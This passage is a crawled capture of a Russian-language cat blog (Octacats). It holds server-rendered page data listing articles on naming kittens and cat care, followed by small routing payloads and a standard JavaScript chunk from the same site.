overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-kotenka-k-kogtetochke.jpg\",\"alt\":\"Как приучить котёнка к когтеточке\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить котёнка к когтеточке\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Многие люди не хотят заводить кошек по одной простой причине – мебели жалко. Однако если приучить кота к когтеточке, проблема реши...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421ec01bba4a2705e34153\",{\"href\":\"/ru/kak-nazvat-belogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-belogo-kotenka.jpg\",\"alt\":\"Как назвать белого котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать белого котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Хотим заметить сразу: если вам попадётся породистое животное, которое было приобретено в питомнике, имя ему уже дал заводчик. Чаще...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421f4f1bba4a2705e342d0\",{\"href\":\"/ru/kak-nazvat-chernogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-chernogo-kotenka.jpg\",\"alt\":\"Как назвать чёрного котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать чёрного котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Очень здорово, если невзирая на всякие предрассудки и приметы, вы решили завести в доме именно чёрного котёнка. Животные с таким о...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421ff41bba4a2705e3445f\",{\"href\":\"/ru/kak-nazvat-serogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-serogo-kotenka.jpg\",\"alt\":\"Как назвать серого котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать серого котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Когда люди приносят в дом серый клубочек, который довольно урчит, то начинают задумываться: а как на самом деле можно назвать котё...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742207e1bba4a2705e345d2\",{\"href\":\"/ru/kak-nazvat-siamskogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-siamskogo-kotenka.jpg\",\"alt\":\"Как назвать сиамского котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать сиамского котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Голубоглазые сиамские коты очень добры и преданны. Они привязываются к своему хозяину больше, чем к дому, чувствительны к его наст...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742211a1bba4a2705e3474c\",{\"href\":\"/ru/kak-nazvat-ryzhego-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-ryzhego-kotenka.jpg\",\"alt\":\"Как назвать рыжего котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать рыжего котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Было замечено, что после тесного общения с рыжим котом больные люди выздоравливали гораздо быстрее. Благодаря рыжему цвету шёрстки...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674221bf1bba4a2705e348d4\",{\"href\":\"/ru/smeshnye-prikolnye-klichki-dlya-kotov-koshek\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/smeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg\",\"alt\":\"Смешные и прикольные клички для котов и кошек\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Смешные и прикольные клички для котов и кошек\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Сами по себе кошки настолько удивительные существа, что им не нужно специально стараться – только увидев их, человек мгновенно рас...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674222651bba4a2705e34a57\",{\"href\":\"/ru/kak-nazvat-britanskogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-britanskogo-kotenka.jpg\",\"alt\":\"Как назвать британского котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать британского котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Вся чудесность британской породы кошек была отлично описана в произведении «Алиса в стране чудес». Чеширский кот является самым яр...\"}]]}]]}]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"border-t border-muted py-8 mt-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"container-wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-lg font-semibold text-primary\",\"children\":\"Octacats\"}],[\"$\",\"span\",null,{\"className\":\"text-accent\",\"children\":\"🐱\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-sm text-muted-foreground\",\"children\":[\"© \",2026,\" Octacats. All rights reserved.\"]}]]}]}]}],[\"$\",\"script\",null,{\"defer\":true,\"src\":\"https://static.cloudflareinsights.com/beacon.min.js\",\"data-cf-beacon\":\"{\\\"token\\\": \\\"911a7f3d90f34379b9d5b6c062471f88\\\"}\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"header\",null,{\"className\":\"border-b border-muted\",\"children\":[\"$\",\"div\",null,{\"className\":\"container-wrapper py-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/ru/\",\"className\":\"flex items-center gap-2 hover:opacity-80 transition-opacity\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xl font-bold text-primary\",\"children\":\"Octacats\"}],[\"$\",\"span\",null,{\"className\":\"text-accent\",\"children\":\"🐱\"}]]}]}],[\"$\",\"$Le\",null,{\"pages\":[{\"id\":\"671517488302eca5ab314fc5\",\"name\":\"Главная\",\"slug\":\"/\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Лучший способ больше узнать о наших четвероногих друзьях\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Всегда ползеная и актуальная инфорамция о кошках\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Если вы здесь, у нас с вами уже много общего. Как и Вы, мы знаем почти все о кошках, можем рассказывать о них часами и днями. Да и как их не любить: вы не найдете в природе более грациозных и красивых, умных и заботливых, смешных и забавных существ, чем кошки. Они никогда не перестанут удивлять человека – точно так же, как мы не перестаем увлекаться ими!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Нередко хозяева выбирают себе питомца по окрасу, а не по породе. Между тем, каждый вид (а их существует сотни) имеет свой неповторимый темперамент. Зная все о кошках и особенностях той или иной породы, вам будет проще найти общий язык. А поможет в этом наш раздел породы кошек.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Приобретая маленького котенка или уже взрослую кошку, невольно возникают вопросы по уходу за ними. Потребуется немало знаний и усилий, особенно если кошка попала в дом еще маленькой. Раздел Уход за кошками поведает вам обо всех тонкостях содержания кошек.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Некоторые хозяева отказываются от стерилизации, давая возможность питомцам ощутить радость материнства. А единицы даже делают на этом хороший бизнес! Для всех, кто планирует стать кошачьим акушером, раздел вязка кошек.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Разобраться с рационом питания кошачьих поможет категория кормление кошек. Советы по лечению больных животных ждут вас в разделе лечение кошек. Узнать, что нового случилось в мире усатых-полосатых, можно в Кошачьих новостях, тогда как раздел интересное о кошках приоткроет занавес тайн в жизнь любимых «урчалок». И напоследок не забудьте заглянуть в полезные советы – здесь собрана самая настоящая «кошачья» мудрость!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"67151757fc1a910c29bd3146\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:44:24.112Z\",\"updatedAt\":\"2024-11-10T15:10:51.083Z\",\"meta\":{\"title\":\"Octacats - все о котах и кошках\",\"description\":\"\"},\"localizedSlugs\":{\"en\":\"/\",\"ru\":\"/\"}},{\"id\":\"671517ad8302eca5ab315097\",\"name\":\"Напиши нам\",\"slug\":\"napishi-nam\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Пишите!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"671517adfc1a910c29bd3148\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:46:05.092Z\",\"updatedAt\":\"2024-11-10T14:53:00.720Z\",\"meta\":{\"title\":\"Напиши нам\"},\"localizedSlugs\":{\"en\":\"contact-us\",\"ru\":\"napishi-nam\"}},{\"id\":\"671518088302eca5ab315179\",\"name\":\"Об авторе\",\"slug\":\"ob-avtore\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"format\":\"\",\"type\":\"upload\",\"version\":3,\"id\":\"6730c965ad69649b59eedf2b\",\"fields\":null,\"relationTo\":\"media\",\"value\":{\"id\":\"6730c96551eaf1d6785755c6\",\"alt\":\"Author\",\"filename\":\"author.jpg\",\"mimeType\":\"image/jpeg\",\"filesize\":817807,\"width\":2560,\"height\":1707,\"focalX\":50,\"focalY\":50,\"createdAt\":\"2024-11-10T14:55:33.875Z\",\"updatedAt\":\"2024-11-10T14:55:33.875Z\",\"url\":\"/api/media/file/author.jpg\",\"thumbnailURL\":null}},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Всем привет! Я собираю полезную информацию о кошках.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Это мой блог и я надеюсь он будет Вам полезен.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"67151816fc1a910c29bd314c\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:47:36.068Z\",\"updatedAt\":\"2024-11-10T14:59:18.891Z\",\"meta\":{\"title\":\"Об авторе\"},\"localizedSlugs\":{\"en\":\"about-author\",\"ru\":\"ob-avtore\"}},{\"id\":\"671518958302eca5ab31538e\",\"name\":\"Реклама\",\"slug\":\"reklama\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Рады рассмотреть варианты сотрудничества.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Давайте обсудим:\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"671518b6fc1a910c29bd314f\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:49:57.939Z\",\"updatedAt\":\"2024-11-10T15:01:11.239Z\",\"meta\":{\"title\":\"Реклама\"},\"localizedSlugs\":{\"en\":\"advertising\",\"ru\":\"reklama\"}}],\"categories\":[{\"id\":\"6715110e8302eca5ab314931\",\"name\":\"Кормление\",\"slug\":\"kormlenie-koshek\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Кошки не сидят на диетах, но кормить их чем угодно тоже нельзя. Особое внимание хозяин кошки должен уделить ее рациону. Здоровье животного во многом зависит от сбалансированной, правильно подобранной пищи. Включите в рацион необходимый набор витаминов, полезных веществ – и кошка порадует вас отличным настроением и красивой шерсткой!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:17:50.616Z\",\"updatedAt\":\"2024-11-10T15:03:06.440Z\",\"meta\":{\"title\":\"Кормление кошек\"},\"localizedSlugs\":{\"en\":\"feeding-cats\",\"ru\":\"kormlenie-koshek\"}},{\"id\":\"671511958302eca5ab31499a\",\"name\":\"Уход\",\"slug\":\"uxod-za-koshkami\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Кошки – как дети, за ними тоже нужно уметь ухаживать. Пушистые любимцы требуют особого внимания и постоянного ухода. Взамен хозяин кошки получит нежность, приятное урчание и любовь. Ухаживать за Мурками и Мурзиками совсем не сложно – достаточно соблюдать основные правила. Регулярно соблюдая их, вы добьетесь преданности этих милых созданиями.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:05.803Z\",\"updatedAt\":\"2024-11-10T15:04:07.074Z\",\"meta\":{\"title\":\"Уход за кошками\"},\"localizedSlugs\":{\"en\":\"cat-care\",\"ru\":\"uxod-za-koshkami\"}},{\"id\":\"671511b18302eca5ab3149d3\",\"name\":\"Лечение\",\"slug\":\"lechenie-koshek\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"К сожалению, даже кошки иногда болеют и нуждаются в помощи хозяина. Что делать, как вылечить свое пушистое счастье? В зависимости от вида болезни, кошек можно лечить одним или двумя препаратами, а также задействовать комплексное лечение. В данном разделе вы узнаете, как помочь больному животному встать на лапки и сразу почувствовать себя лучше.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:33.460Z\",\"updatedAt\":\"2024-11-10T15:04:51.246Z\",\"meta\":{\"title\":\"Лечение кошек\"},\"localizedSlugs\":{\"en\":\"treatment-for-cats\",\"ru\":\"lechenie-koshek\"}},{\"id\":\"671511c78302eca5ab314a0c\",\"name\":\"Вязка\",\"slug\":\"vyazka-koshek\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"На кошках можно сделать неплохой бизнес, но для успеха нужно знать все о вязке. Не стоит ждать марта месяца, если вам известно, как правильно размножать породистых котов. Это достаточно сложный процесс, поэтому придется подготовить своего любимца к нему. Тогда есть реальный шанс, что у кошки родятся здоровые и очень красивые котята.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:55.921Z\",\"updatedAt\":\"2024-11-10T15:05:35.812Z\",\"meta\":{\"title\":\"Вязка кошек\"},\"localizedSlugs\":{\"en\":\"cat-mating\",\"ru\":\"vyazka-koshek\"}},{\"id\":\"671511da8302eca5ab314a45\",\"name\":\"Породы\",\"slug\":\"porody-koshek\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Сколько пород кошек можно насчитать в мире? Десятки и сотни – каждая со своим характером, особенностями ухода и неповторимым внешним видом. Найти подход можно к любой породе кошек – важно знать, как это грамотно сделать. В данном разделе собраны описания каждой породы, которые помогут воспитать послушного и очень умного питомца.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:21:14.133Z\",\"updatedAt\":\"2024-11-10T15:06:06.709Z\",\"meta\":{\"title\":\"Породы кошек\"},\"localizedSlugs\":{\"en\":\"cat-breeds\",\"ru\":\"porody-koshek\"}},{\"id\":\"671511f68302eca5ab314a7f\",\"name\":\"Cоветы\",\"slug\":\"poleznye-sovety\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Емкие и полезные советы помогут новичкам и опытным любителям кошек правильно разместить когтеточку, подобрать игрушку для своей Мурки, отучить ее от некоторых плохих привычек. Совет не будет лишним, особенно если он полезный. Именно такие рекомендации собраны в этот разделе – выбирайте любой и становитесь на шаг ближе к пониманию мира кошачьих!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:21:42.883Z\",\"updatedAt\":\"2024-11-10T15:10:29.647Z\",\"meta\":{\"title\":\"Полезные советы\"},\"localizedSlugs\":{\"en\":\"useful-tips\",\"ru\":\"poleznye-sovety\"}},{\"id\":\"671512128302eca5ab314ab8\",\"name\":\"Интересности\",\"slug\":\"interesnoe-o-koshkax\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Невозможно знать все о кошках, но если самое интересное – почему бы и нет? Какая кошка самая огромная в мире? Сколько в среднем спят кошки? Почему они умываются по утрам? Раздел для самых любознательных посвящен удивительным фактам из жизни питомцев с четырьмя лапами. Откройте любую статью – и вы узнаете кое-что новое о кошках!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:22:10.683Z\",\"updatedAt\":\"2024-11-10T15:08:32.855Z\",\"meta\":{\"title\":\"Интересное о кошках\"},\"localizedSlugs\":{\"en\":\"interesting-facts\",\"ru\":\"interesnoe-o-koshkax\"}},{\"id\":\"671512358302eca5ab314af6\",\"name\":\"Новости\",\"slug\":\"koshachi-novosti\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Вы не представляете, сколько необычного происходит в кошачьем мире! И вы, и ваша любимая кошечка имеете право быть в курсе таких горячих новостей, чтобы не пропустить интересное! Выставки, мероприятия, рекорды из мира кошачьих, новые корма и добавки – обо всех событиях узнаете из раздела новостей о кошках.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:22:45.631Z\",\"updatedAt\":\"2024-11-10T15:09:31.882Z\",\"meta\":{\"title\":\"Кошачьи новости\"},\"localizedSlugs\":{\"en\":\"cat-news\",\"ru\":\"koshachi-novosti\"}}],\"lang\":\"ru\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden md:block\",\"children\":[\"$\",\"$Lf\",null,{\"lang\":\"ru\",\"languages\":{\"en\":\"/category/useful-tips\",\"ru\":\"/ru/category/poleznye-sovety\"}}]}],[\"$\",\"$L10\",null,{\"pages\":\"$11:props:children:props:children:props:children:1:props:pages\",\"categories\":\"$11:props:children:props:children:props:children:1:props:categories\",\"lang\":\"ru\",\"languages\":\"$11:props:children:props:children:props:children:2:props:children:0:props:children:props:languages\"}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/porody-koshek-kakuyu-vybrat?_rsc=cr3zx
body_size: 130
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children",["segments","porody-koshek-kakuyu-vybrat","oc"],[["segments","porody-koshek-kakuyu-vybrat","oc"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/rebenok-i-koshka?_rsc=cr3zx
body_size: 108
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children",["segments","rebenok-i-koshka","oc"],[["segments","rebenok-i-koshka","oc"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/category/vyazka-koshek?_rsc=cr3zx
body_size: 114
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children","category","children",["slug","vyazka-koshek","d"],[["slug","vyazka-koshek","d"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/kak-priuchit-kotenka-k-lotku?_rsc=cr3zx
body_size: 132
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children",["segments","kak-priuchit-kotenka-k-lotku","oc"],[["segments","kak-priuchit-kotenka-k-lotku","oc"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/ob-avtore?_rsc=cr3zx
body_size: 94
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children",["segments","ob-avtore","oc"],[["segments","ob-avtore","oc"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/kakoj-vybrat-koshachij-napolnitel?_rsc=cr3zx
body_size: 142
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children",["segments","kakoj-vybrat-koshachij-napolnitel","oc"],[["segments","kakoj-vybrat-koshachij-napolnitel","oc"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://octacats.com/_next/static/chunks/main-app-0522caf01e9c2737.js
body_size: 323
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{85654:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,86062,23)),Promise.resolve().then(n.t.bind(n,91514,23)),Promise.resolve().then(n.t.bind(n,39510,23)),Promise.resolve().then(n.t.bind(n,43967,23)),Promise.resolve().then(n.t.bind(n,59171,23)),Promise.resolve().then(n.t.bind(n,56767,23)),Promise.resolve().then(n.t.bind(n,76296,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[1964,5683],()=>(s(24183),s(85654))),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://octacats.com/ru/category/lechenie-koshek?_rsc=cr3zx
body_size: 118
content:
0:{"b":"uq6QK0PdlS5J5lt9QuqQy","f":[["children","(portal)","children",["lang","ru","d"],"children","category","children",["slug","lechenie-koshek","d"],[["slug","lechenie-koshek","d"],{"children":["__PAGE__",{}]}],null,null,false]],"S":false}


--- FILE ---
